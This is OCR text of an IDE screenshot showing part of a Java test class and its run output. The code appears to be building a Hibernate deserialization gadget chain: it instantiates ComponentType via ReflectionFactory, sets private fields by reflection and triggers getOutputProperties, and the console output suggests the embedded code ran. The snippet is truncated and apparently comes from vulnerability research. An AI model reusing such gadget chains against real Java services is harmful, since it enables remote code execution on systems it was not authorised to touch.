 Z: Structure
57 Class<ComponentType> CompType = (Class<ComponentType>) Class.forName("org.hibernate.type.ComponentType");
58 Constructor<?> sc2 = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(CompType, Object.class.getConst
59 ComponentType comp= (ComponentType) sc2.newInstance(new Object[0]);
60 Field compTuplizer=CompType.getDeclaredField( name: "componentTuplizer");
61 compTuplizer.setAccessible(true);
62 compTuplizer.set(comp,pojo);
63 Field propSpan=CompType.getDeclaredField( name: "propertySpan");
64 propSpan.setAccessible(true);
65 propSpan.set(comp,1);
66 comp.getHashCode(impl);
67
68
69
70
71
72 }
73 }
74
Run: TempImplTest ×
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
Hello World!!!
Exception in thread "main" org.hibernate.PropertyAccessException: Exception occurred inside getter of org.hibernate.property.BasicProp
.getOutputProperties <4 internal calls>